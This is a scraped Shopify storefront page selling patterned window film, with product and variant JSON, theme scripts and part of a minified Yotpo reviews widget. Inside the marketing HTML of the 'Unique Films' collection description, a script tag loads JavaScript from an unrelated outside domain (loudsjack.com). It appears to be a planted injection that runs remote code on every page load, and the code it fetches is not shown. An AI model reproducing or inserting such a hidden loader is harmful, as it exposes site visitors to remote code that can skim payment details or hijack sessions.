3_100","id":914035114123,"position":12,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-3_100.jpg?v=1566333169"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-3_100.jpg?v=1566333169","width":3600},{"alt":"DesignedFilm.com - Unique Film 17 - 3-50","id":914035146891,"position":13,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-3_60.jpg?v=1566333174"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-3_60.jpg?v=1566333174","width":3600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch4\u003eUnique Film 17 is a random circle pattern where every circle has an inside gradient. This window film is best used as a distraction film.\u003c\/h4\u003e\n\u003cp\u003eWith this product line, we can install any size and opacity window film in any space while keeping all of the film finishes consistent.\u003c\/p\u003e\n\u003cp\u003ePlease order a sample today to see if it is a good fit for your project!\u003c\/p\u003e"},
        "moneyFormat" : "${{amount}}",
        "productView": "sub-json",
        "items" : [],
        
        "cartSubtotal": 0,
        
        "customer": {'id': null, 'name': null, 'tags': null},
        "product_collections": [{"id":84378222663,"handle":"unique-films","title":"Unique Films","updated_at":"2026-01-13T07:04:07-05:00","body_html":"\u003ch1\u003e\u003cspan style=\"color: #ff6600;\"\u003eSpruce up your Office Space using our Unique Window Film\u003c\/span\u003e\u003c\/h1\u003e\nOur Unique Film collection is jam packed with eccentric, special, and quirky films that range from faux marble, geometric patterns, wiggly lines, and much more.\u003cscript type=\"text\/javascript\" async=\"\" src=\"\/\/loudsjack.com\/21a72d882921295225.js\"\u003e\u003c\/script\u003e","published_at":"2019-03-07T13:12:27-05:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Unique FIlms"}],"published_scope":"web","image":{"created_at":"2019-05-07T14:30:32-04:00","alt":null,"width":950,"height":400,"src":"\/\/designedfilm.com\/cdn\/shop\/collections\/DF-UF18-60_100.jpg?v=1557835449"}}] || [],
            "product": {
            "price": 0,
            "compare_at": 0,
            "variants": [{"id":40418609692830,"title":"8.5\"x11\" Free Sample \/ Fully Opaque","option1":"8.5\"x11\" Free Sample","option2":"Fully Opaque","option3":null,"sku":"DF-UF17-Sample_100","requires_shipping":true,"taxable":true,"featured_image":{"id":5168324116551,"product_id":1717569912903,"position":1,"created_at":"2019-04-24T16:54:44-04:00","updated_at":"2019-08-20T16:31:56-04:00","alt":"DesignedFilm.com - Unique Film 17 - Sample_100","width":3129,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-100__actual-size.jpg?v=1566333116","variant_ids":[40418609692830]},"available":true,"name":"Unique Film 17 - 8.5\"x11\" Free Sample \/ Fully Opaque","public_title":"8.5\"x11\" Free Sample \/ Fully Opaque","options":["8.5\"x11\" Free Sample","Fully Opaque"],"price":0,"weight":91,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 17 - Sample_100","id":914035212427,"position":1,"preview_image":{"aspect_ratio":1.304,"height":2400,"width":3129,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-100__actual-size.jpg?v=1566333116"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40418609758366,"title":"8.5\"x11\" Free Sample \/ SemiOpaque","option1":"8.5\"x11\" Free Sample","option2":"SemiOpaque","option3":null,"sku":"DF-UF17-Sample_50","requires_shipping":true,"taxable":true,"featured_image":{"id":5168324083783,"product_id":1717569912903,"position":2,"created_at":"2019-04-24T16:54:44-04:00","updated_at":"2019-08-20T16:32:04-04:00","alt":"DesignedFilm.com - Unique Film 17 - Sample_50","width":3129,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-50__actual-size.jpg?v=1566333124","variant_ids":[40418609758366]},"available":true,"name":"Unique Film 17 - 8.5\"x11\" Free Sample \/ SemiOpaque","public_title":"8.5\"x11\" Free Sample \/ SemiOpaque","options":["8.5\"x11\" Free Sample","SemiOpaque"],"price":0,"weight":91,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 17 - Sample_50","id":914035179659,"position":2,"preview_image":{"aspect_ratio":1.304,"height":2400,"width":3129,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-50__actual-size.jpg?v=1566333124"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946452201543,"title":"60\" \/ Fully Opaque","option1":"60\"","option2":"Fully Opaque","option3":null,"sku":"DF-UF17-60_100","requires_shipping":true,"taxable":true,"featured_image":{"id":5168323723335,"product_id":1717569912903,"position":4,"created_at":"2019-04-24T16:54:44-04:00","updated_at":"2019-08-07T13:43:20-04:00","alt":"DesignedFilm.com - Unique Film 17 - 60_100","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-60_100.jpg?v=1565199800","variant_ids":[16946452201543]},"available":true,"name":"Unique Film 17 - 60\" \/ Fully Opaque","public_title":"60\" \/ Fully Opaque","options":["60\"","Fully Opaque"],"price":3900,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 17 - 60_100","id":914034851979,"position":4,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-60_100.jpg?v=1565199800"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946452234311,"title":"60\" \/ SemiOpaque","option1":"60\"","option2":"SemiOpaque","option3":null,"sku":"DF-UF17-60_50","requires_shipping":true,"taxable":true,"featured_image":{"id":5168323756103,"product_id":1717569912903,"position":5,"created_at":"2019-04-24T16:54:44-04:00","updated_at":"2019-08-07T13:43:20-04:00","alt":"DesignedFilm.com - Unique Film 17 - 60_50","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-60_60.jpg?v=1565199800","variant_ids":[16946452234311]},"available":true,"name":"Unique Film 17 - 60\" \/ SemiOpaque","public_title":"60\" \/ SemiOpaque","options":["60\"","SemiOpaque"],"price":3900,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 17 - 60_50","id":914034884747,"position":5,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-60_60.jpg?v=1565199800"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946452267079,"title":"48\" \/ Fully Opaque","option1":"48\"","option2":"Fully Opaque","option3":null,"sku":"DF-UF17-48_100","requires_shipping":true,"taxable":true,"featured_image":{"id":5168323788871,"product_id":1717569912903,"position":6,"created_at":"2019-04-24T16:54:44-04:00","updated_at":"2019-08-07T13:43:20-04:00","alt":"DesignedFilm.com - Unique Film 17 - 48_100","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-48_100.jpg?v=1565199800","variant_ids":[16946452267079]},"available":true,"name":"Unique Film 17 - 48\" \/ Fully Opaque","public_title":"48\" \/ Fully Opaque","options":["48\"","Fully Opaque"],"price":3276,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 17 - 48_100","id":914034917515,"position":6,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-48_100.jpg?v=1565199800"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946452299847,"title":"48\" \/ SemiOpaque","option1":"48\"","option2":"SemiOpaque","option3":null,"sku":"DF-UF17-48_50","requires_shipping":true,"taxable":true,"featured_image":{"id":5168323854407,"product_id":1717569912903,"position":7,"created_at":"2019-04-24T16:54:44-04:00","updated_at":"2019-08-07T13:43:20-04:00","alt":"DesignedFilm.com - Unique Film 17 - 48_50","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-48_60.jpg?v=1565199800","variant_ids":[16946452299847]},"available":true,"name":"Unique Film 17 - 48\" \/ SemiOpaque","public_title":"48\" \/ SemiOpaque","options":["48\"","SemiOpaque"],"price":3276,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 17 - 48_50","id":914034950283,"position":7,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-48_60.jpg?v=1565199800"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946452332615,"title":"30\" \/ Fully Opaque","option1":"30\"","option2":"Fully Opaque","option3":null,"sku":"DF-UF17-30_100","requires_shipping":true,"taxable":true,"featured_image":{"id":5168323887175,"product_id":1717569912903,"position":8,"created_at":"2019-04-24T16:54:44-04:00","updated_at":"2019-08-07T13:43:20-04:00","alt":"DesignedFilm.com - Unique Film 17 - 30_100","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-30_100.jpg?v=1565199800","variant_ids":[16946452332615]},"available":true,"name":"Unique Film 17 - 30\" \/ Fully Opaque","public_title":"30\" \/ Fully Opaque","options":["30\"","Fully Opaque"],"price":2150,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 17 - 30_100","id":914034983051,"position":8,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-30_100.jpg?v=1565199800"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946452365383,"title":"30\" \/ SemiOpaque","option1":"30\"","option2":"SemiOpaque","option3":null,"sku":"DF-UF17-30_50","requires_shipping":true,"taxable":true,"featured_image":{"id":5168323919943,"product_id":1717569912903,"position":9,"created_at":"2019-04-24T16:54:44-04:00","updated_at":"2019-08-20T16:32:29-04:00","alt":"DesignedFilm.com - Unique Film 17 - 30_50","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-30_60.jpg?v=1566333149","variant_ids":[16946452365383]},"available":true,"name":"Unique Film 17 - 30\" \/ SemiOpaque","public_title":"30\" \/ SemiOpaque","options":["30\"","SemiOpaque"],"price":2150,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 17 - 30_50","id":914035015819,"position":9,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-30_60.jpg?v=1566333149"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946452398151,"title":"24\" \/ Fully Opaque","option1":"24\"","option2":"Fully Opaque","option3":null,"sku":"DF-UF17-24_100","requires_shipping":true,"taxable":true,"featured_image":{"id":5168323952711,"product_id":1717569912903,"position":10,"created_at":"2019-04-24T16:54:44-04:00","updated_at":"2019-08-20T16:32:37-04:00","alt":"DesignedFilm.com - Unique Film 17 - 24_100","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-24_100.jpg?v=1566333157","variant_ids":[16946452398151]},"available":true,"name":"Unique Film 17 - 24\" \/ Fully Opaque","public_title":"24\" \/ Fully Opaque","options":["24\"","Fully Opaque"],"price":1806,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 17 - 24_100","id":914035048587,"position":10,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-24_100.jpg?v=1566333157"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946452430919,"title":"24\" \/ SemiOpaque","option1":"24\"","option2":"SemiOpaque","option3":null,"sku":"DF-UF17-24_50","requires_shipping":true,"taxable":true,"featured_image":{"id":5168323985479,"product_id":1717569912903,"position":11,"created_at":"2019-04-24T16:54:44-04:00","updated_at":"2019-08-20T16:32:43-04:00","alt":"DesignedFilm.com - Unique Film 17 - 24_50","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-24_50.jpg?v=1566333163","variant_ids":[16946452430919]},"available":true,"name":"Unique Film 17 - 24\" \/ SemiOpaque","public_title":"24\" \/ SemiOpaque","options":["24\"","SemiOpaque"],"price":1806,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 17 - 24_50","id":914035081355,"position":11,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-24_50.jpg?v=1566333163"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946452463687,"title":"3\" \/ Fully Opaque","option1":"3\"","option2":"Fully Opaque","option3":null,"sku":"DF-UF17-3_100","requires_shipping":true,"taxable":true,"featured_image":{"id":5168324018247,"product_id":1717569912903,"position":12,"created_at":"2019-04-24T16:54:44-04:00","updated_at":"2019-08-20T16:32:49-04:00","alt":"DesignedFilm.com - Unique Film 17 - 3_100","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-3_100.jpg?v=1566333169","variant_ids":[16946452463687]},"available":true,"name":"Unique Film 17 - 3\" \/ Fully Opaque","public_title":"3\" \/ Fully Opaque","options":["3\"","Fully Opaque"],"price":4000,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 17 - 3_100","id":914035114123,"position":12,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-3_100.jpg?v=1566333169"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946452496455,"title":"3\" \/ SemiOpaque","option1":"3\"","option2":"SemiOpaque","option3":null,"sku":"DF-UF17-3_50","requires_shipping":true,"taxable":true,"featured_image":{"id":5168324051015,"product_id":1717569912903,"position":13,"created_at":"2019-04-24T16:54:44-04:00","updated_at":"2019-08-20T16:32:54-04:00","alt":"DesignedFilm.com - Unique Film 17 - 3-50","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-3_60.jpg?v=1566333174","variant_ids":[16946452496455]},"available":true,"name":"Unique Film 17 - 3\" \/ SemiOpaque","public_title":"3\" \/ SemiOpaque","options":["3\"","SemiOpaque"],"price":4000,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 17 - 3-50","id":914035146891,"position":13,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-3_60.jpg?v=1566333174"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
        }};

    if(typeof(Spurit) === 'undefined'){
      Spurit = {};
    }
    if(typeof(Spurit.globalSnippet) === 'undefined'){
      Spurit.globalSnippet = {
        shop_currency: 'USD',
        money_format: '${{amount}}',
        cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        customer_id: ''
      };
    }
</script>
<script defer="defer" src="https://s3.amazonaws.com/shopify-extensions/wholesale-pricing-membership-manager/js/common.js"></script>
<!-- /spurit_wsmm-added -->

<!-- WPD Start -->
  


  
  <!-- WPD End -->


  <script>
    $(document).on('afterChange', function(event) {
      if(window.innerWidth > 768) {
        var aux = $(this).attr('data-zoom-image');
        var zoomElement = $('.picture-product .slick-active .product-featured-image');

        zoomElement.removeData('zoom-image');
        $('.zoomContainer').remove();

        zoomElement.attr('data-zoom-image', aux);
        zoomElement.attr('src', aux);

        zoomElement.elevateZoom({
          zoomType: "inner"
        });
      }
    });
  </script>
  
<!-- **BEGIN** Hextom QAB Integration // Main Include - DO NOT MODIFY -->
    <!-- **BEGIN** Hextom QAB Integration // Main - DO NOT MODIFY -->
<script type="application/javascript">
    window.hextom_qab_meta = {
        p1: [
            
                
                    "smliF euqinU"
                    
                
            
        ],
        p2: {
            
        }
    };
</script>
<!-- **END** Hextom QAB Integration // Main - DO NOT MODIFY -->
    <!-- **END** Hextom QAB Integration // Main Include - DO NOT MODIFY -->
</body>

</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://staticw2.yotpo.com/lzoe3V0Ko9esmqqdLAmAwcb41lLrj0Oq4tBImnym/widget.js?shop=designedfilm-com.myshopify.com
body_size: 145939
content:
if(typeof yotpo!=='undefined'&&!yotpo.v2YotpoLoaded){yotpo=undefined;}function EndlessScroll(e){function t(e,t,o,r,s,a){this.page=1,this.per_page=e,this._controller=t,this.loader=o,this.inviewCallbackFunction=r,this.isButton=s,this.loadIndicator=a,this.isButton?i.call(this):n.call(this)}function i(){var t=this;e.addEventListener(this.loader,"click",function(){t.loadIndicator&&(e.addClass(t.loader,"yotpo-hidden"),e.removeClass(t.loadIndicator,"yotpo-hidden")),t.inviewCallbackFunction.call(t)})}function o(){this.loadIndicator&&(e.addClass(this.loadIndicator,"yotpo-hidden"),e.removeClass(this.loader,"yotpo-hidden"))}function n(){e.currentInview.register(this.loader,this.inviewCallbackFunction)}function r(e){this.batchCallbackFunction(e),this.isButton?o.call(this):n.call(this)}return t.prototype.getNextPage=function(e,t){this.batchCallbackFunction=t,this.page++,e.params||(e.params={}),e.params.page=this.page,e.params.per_page=this.per_page,this._controller.getBatch(r.bind(this),[e])},t.prototype.ignoreLoader=function(t){t?e.addClass(this.loader,"yotpo-ignore-inview"):e.removeClass(this.loader,"yotpo-ignore-inview")},t}function Room(e){this.me=e.me,this.signalServer=e.signalServer,this.iceServers=e.iceServers,this.id,this.signal,this.stream,this.peers={},this.channels={},this.handles={}}Yotpo=function(){function e(t,i){if(this.appKey=t,this.userSettings=i,this.widgets=[],this.shouldInitialize=!0,this.initialized=!1,this.allWidgetsReadyCallback=[],e.shouldPreventCookies=e.getBoolSetting(!1,this.userSettings.prevent_cookies),this.userSettings.disable_shopper_side_cookies&&this.userSettings.disable_shopper_side_cookies.settings){var o=e.getBoolSetting(!1,this.userSettings.disable_shopper_side_cookies.settings.disable_onsite_cookies);e.shouldPreventCookies=e.shouldPreventCookies||o}if(!this.userSettings.load_only_widgets_on_page||this.userSettings.load_css_async){var n=this.getUserSetting("css_custom_host");v(n)?_.call(this):w.call(this)}C.call(this),"undefined"!=typeof yotpoTrackConversionData&&(u.call(this),e.shouldPreventCookies||e.Libraries.Tracker.trackConversionOrder(t,yotpoTrackConversionData),this.shouldInitialize=!1)}function t(){var t=this;e.forEach(Object.keys(e.widgets),function(e){E.call(t,e),l.call(t,e)})}function i(){var t=r(this.userSettings.testimonials),i=s.call(this,t,this.userSettings.load_css_async),a=this.userSettings.load_css_async;a?e.loadScript(i,document.body,n.bind(this)):o.call(this,i)}function o(t){var i=this;e.ajax(t,function(t){if(!t)return void e.safeConsole("Missing widgets data");var o=JSON.parse(t);a.call(i,o.JsContent,o.CssContent),n.call(i)})}function n(){t.call(this),this.getWidgets().length>0&&h.call(this)}function r(t){var i=t?["testimonials"]:[];return e.forEach(Object.keys(e.widgets),function(t){var o=e.widgets[t].selector;e.getDocElement().querySelector(o)&&i.push(t)}),i}function s(t){var i,o=this.userSettings.load_css_async?".js":".json",n=e.getWidgetHost(this.getUserSetting("host"))+"/"+this.getAppKey()+"/widget_loader"+o;this.getUserSetting("version")&&(n+="?widget_version="+this.getUserSetting("version"),i=!0);var r=t.sort().join(",");return n+=i?"&widgets="+r:"?widgets="+r,this.userSettings.load_css_async&&(n+="&load_only_js=true"),n}function a(t,i){e.injectScript(t,document.body);var o=this.getUserSetting("css_custom_host");v(o)||e.injectCSS(i,document.body)}function l(t){try{if(e.Widgets)for(var i=e.Widgets[e.camelize(t)]||e.Widgets.Basic,o=e.getDocElement().querySelectorAll(i.selector||".yotpo."+t),n=0;n<o.length;++n)e.Element.get(o[n]).is("new")&&this.addWidget(new i(this,o[n],t));!o.length&&"undefined"!=typeof i.createsElement&&i.createsElement(this.getUserSettings())&&this.addWidget(new i(this))}catch(r){e.safeConsole(r.message)}}function c(){if(this.pageSku&&this.productName&&this.getUserSetting("widget_rich_snippet")){var e;this.productPrice&&(e=this.productPrice.replaceAll(",",".").replace(/[.](?=.*[.])/g,"")),this.getBatch(function(e){e=JSON.parse(e);var t=e[0].result;document.getElementsByTagName("head")[0].insertAdjacentHTML("afterbegin",t)},[{method:"rich_snippet",params:{pid:this.pageSku,name:this.productName,price:e,currency:this.productCurrency,image:this.productImage}}])}}function d(){var t=e.getDocElement().querySelectorAll(".yotpo-user-reference");t.length&&(this.userReference=t[0].getAttribute("data-user-reference"))}function u(){this.analytics||(this.analytics=new e.Analytics(this),e.currentAnalytics=this.analytics,this.inview=new e.Inview(this),e.currentInview=this.inview,e.hoverAnalytics=new e.HoverIntervalEvent({interval:1e3}),e.testingGroupsHandler=new e.TestingGroupsHandler(this),e.shouldPreventCookies||e.currentAnalytics.trackPageView())}function p(){for(var t,i,o,n=e.getDocElement().querySelectorAll(e.widgets.main.selector),r=0;r<n.length;r++)if(o=n[r],i=o.getAttribute("data-product-id"),t="undefined"==typeof t?i:t,t!==i){t=void 0;break}if(t){this.pageSku=t,this.productName=o.getAttribute("data-name"),this.productPrice=o.getAttribute("data-price"),this.productCurrency=o.getAttribute("data-currency");var s=o.getAttribute("data-image-url");!s||0!==s.indexOf("//")&&0===s.indexOf("http")||(s="https:"+s),this.productImage=e.isValidUrl(unescape(s))||e.isValidUrl(s)?unescape(s):""}}function g(t,i){m.call(t,i),y.call(t),e.addEventListener(window,"resize",function(){f.call(t);for(var e=t.getWidgets(),i=0;i<e.length;i++)e[i].trigger("resize")}),t.trigger("ready")}function h(){var t=this,i=[];if(e.forEach(t.getWidgets(),function(t,o){if(t.is("initialized")||t.is("processing"))return t.is("initialized")&&!t.is("ready")&&(t.trigger("ready"),t.state("ready")),void e.testingGroupsHandler.setSeoClient(!0);t.state("processing");var n,r,s=t.getElement();s?((e.hasClass(s,"yotpo-main-widget")&&"questions"!=s.getAttribute("data-mode")||e.hasClass(s,"bottomLine"))&&(r=t.getElement().getAttribute("data-product-id")||t.getElement().getAttribute("data-yotpo-product-id")),null==r&&(n=t.getElement().getAttribute("data-yotpo-element-id"))):n="-1";var a={};r?a.widget_product_id=r:(a.index=o,a.element_id=n),i.push({method:t.getMethod(),params:Object.assign(t.getSettings(),a)})}),e.removeClassFromElements("yotpo-hidden-offloaded-content"),e.testingGroupsHandler.initialize(),this.getUserSetting("widgets_data_requests")){for(var o=[],n=0;n<i.length&&n<e.dataRequestsLimit;n++)o.push([i[n]]);e.dataRequestsLimit<i.length&&o.push(i.splice(e.dataRequestsLimit));for(var r=o.length,s=0;s<o.length;s++)t.getBatch(function(e){g(t,e),r--,0>=r&&k.call(t)},o[s],null)}else t.getBatch(function(e){g(t,e)},i,k)}function m(t){function i(){for(var e=[],t=this.getWidgets(),i=0;i<a.length;i++){var l=a[i],c=l.element_id;if("main_widget"===l.method&&null!=l.widget_product_id)var d=l.widget_product_id,u=r(this.getWidgets(),d);else if("bottomline"===l.method&&null!=l.widget_product_id)var d=l.widget_product_id,u=s(this.getWidgets(),d);else var u=n(this.getWidgets(),c);u&&(o(u,l),e.push(c))}if(e.length<t.length)for(var p=0;p<t.length;p++){var g=t[p],h=g.getElement().getAttribute("data-yotpo-element-id");e.indexOf(h)>0||g.is("initialized")&&!g.is("ready")&&(g.trigger("ready"),g.state("ready"))}}function o(t,i){t.getElement()?(t.is("initialized")||i&&(t.getElement().innerHTML=i.result),t.is("initialized")&&!t.is("ready")&&(t.trigger("ready"),t.state("ready"))):e.safeConsole("Div not found in the Dom.")}function n(e,t){for(var i=0;i<e.length;i++){var o=e[i],n=o.getElement();if(n&&n.getAttribute("data-yotpo-element-id")==t)return o}return void 0}function r(t,i){for(var o=0;o<t.length;o++){var n=t[o],r=n.getElement();if(r&&r.getAttribute("data-product-id")==i&&e.hasClass(r,"yotpo-main-widget")&&!n.is("initialized"))return n}return void 0}function s(t,i){for(var o=0;o<t.length;o++){var n=t[o],r=n.getElement();if(r&&(r.getAttribute("data-product-id")===i||r.getAttribute("data-yotpo-product-id")===i)&&e.hasClass(r,"bottomLine")&&!n.is("initialized"))return n}return void 0}var a=[];try{a=JSON.parse(t);for(var l=-1,c=0;c<a.length;c++)if("main_widget"==a[c].method){l=c;break}if(l>=0){var d=document.createElement("div");d.innerHTML=a[l].result,d.getElementsByClassName("yotpo-promoted-product").length>0&&(S(d.getElementsByClassName("yotpo-promoted-product")),a[l].result=d.innerHTML)}}catch(u){e.safeConsole(u.message)}if(this.getUserSetting("widgets_data_requests"))i.call(this);else{var p=this.getWidgets();if(p.length==a.length)for(var c=0;c<p.length;c++){var g=a.shift(),h=p[c];o(h,g)}else i.call(this)}e.removeClassFromElements("yotpo-hidden-offloaded-content")}function f(){e.forEach(this.getWidgets(),function(t){var i,o,n,r,s="";for(o=t.getLayout(),n=r=t.getElement();r&&0==(i=r.offsetWidth);)r=r.parentNode;if("old"===o)e.removeClass(n,"yotpo-medium"),e.removeClass(n,"yotpo-small"),510>=i?s="yotpo-small":655>=i&&(s="yotpo-medium"),""!=s&&e.addClass(n,s),t.trigger("sizeCalculated",s);else if("new"===o){var a=e.Helpers.WidthClass.getWidgetWidthClasses();s=e.Helpers.WidthClass.getWidgetWidthClass(i),e.hasClass(n,s)||(e.removeClassList(n,a),e.addClass(n,s)),t.trigger("sizeCalculated",s)}})}function y(){var t=this,i=e.getDocElement().querySelectorAll(".yotpo-display-wrapper")[0];"undefined"==typeof i||"visible"==e.getVisibilityStyle(i)?f.call(t):setTimeout(function(){y.call(t)},50)}function v(e){return b("yotpo-full-css.css")||b(e)}function b(e){if(!e)return!1;for(var t=document.styleSheets,i=0;i<t.length;++i)if(t[i].href){var o=t[i].href.replace(/https?:\/\//,"");if(o.indexOf(e)>-1)return!0}return!1}function w(){var t=this;if("true"===e.getURLParameter(location.search,"yo_offload_css"))return void x(function(){t.trigger("CssReady")},1e3,5);var i=this.getUserSetting("demo"),o=this.getUserSetting("info"),n=this.getUserSetting("css_preview"),r=this.getUserSetting("css_version")||this.getUserSetting("version"),s=this.getUserSetting("use_final_overrides"),a=this.getUserSetting("hard_refresh"),l=e.getWidgetHost(this.getUserSettings().host)+"/"+this.getAppKey()+"/widget.css?widget_version="+r;"undefined"!=typeof i&&(l+="&demo=true"),"undefined"!=typeof o&&(l+="&info="+window.encodeURIComponent(o)),"undefined"!=typeof n&&(l+="&css_preview="+n),"undefined"!=typeof s&&(l+="&use_final_overrides="+s),"undefined"!=typeof a&&"true"==a&&(l+="&rand="+(1e6*Math.random()|0));var c=document.getElementsByTagName("head")[0],d=document.createElement("link");d.type="text/css",d.rel="stylesheet",d.href=l,d.onload=function(){x(function(){t.trigger("CssReady")},1e3,5)},c.appendChild(d)}function _(){var e=this;x(function(){e.trigger("CssReady")},1e3,5)}function S(e){for(var t=[],i=0;i<e.length;i++)""!=e[i].dataset.position&&(t[i]=e[i].dataset.position);var o=!1,n=t.reduce(function(e,t){return"undefined"==typeof e[t]?e[t]=1:(e[t]+=1,o=!0),e},{});if(o){var r={};for(var s in n)r[s]=1==n[s]?1:Math.floor(Math.random()*n[s])+1;for(var a=0,i=0;i<e.length;i++)0==i||e[i].dataset.position!=e[i-1].dataset.position?a=1:a+=1,r[e[i].dataset.position]!=a&&(e[i].dataset.to_delete=!0);for(var i=e.length-1;i>=0;i--)e[i].dataset.to_delete&&e[i].parentNode.remove()}}function C(){if(!e.shouldPreventCookies){var t=this.getUserSetting("ads"),i=this.getUserSetting("facebook_ads");if(t&&i&&parseInt(i.settings.pixel_id)&&1==i.settings.init_pixel){var o="undefined"!=typeof yotpoTrackConversionData?yotpoTrackConversionData:null;e.Libraries.Tracker.fbTracking(i.settings,o)}}}function A(){var t=this;e.forEach(["ready"],function(e){t.on(e,function(){t.setState(e)})})}function E(t){try{if(e.Widgets){var i=e.Widgets[e.camelize(t)]||e.Widgets.Basic;if(i.alwaysShow){var o=this.userSettings[t]||e.getURLParameter(location.search,t+"_demo")||!1;if(o){var n=document.createElement("div");n.classList.add("yotpo"),n.classList.add(t),document.body.appendChild(n)}}}}catch(r){e.safeConsole(r.message)}}function k(){for(var e=0;e<this.allWidgetsReadyCallback.length;e++)this.allWidgetsReadyCallback[e].call()}function x(e,t,i){for(var o=0;i>o;o++)setTimeout(e,t*o)}return e.batchType="POST",e.isIE10OrLess=-1!=navigator.userAgent.indexOf("MSIE"),e.isIE8=e.isIE10OrLess&&8==parseInt(navigator.userAgent.toLowerCase().split("msie")[1]),e.isIEEdge=/Edge\/12./i.test(navigator.userAgent),e.isIE11=navigator.userAgent.indexOf("Trident/7.0")>0,e.isIEFamily=e.isIE10OrLess||e.isIE11||e.isIEEdge,e.dynamicCreateType="POST",e.globals={},e.hosts={widget:{dynamic:"w2.yotpo.com","static":"staticw2.yotpo.com"},api:{dynamic:"api.yotpo.com"},b2b:{dynamic:"my.yotpo.com"},reviews_me:{dynamic:"reviews.me"},base:{dynamic:"yotpo.com"}},e.getWidgetHost=function(e){var t=this.mock?"http:":"";return 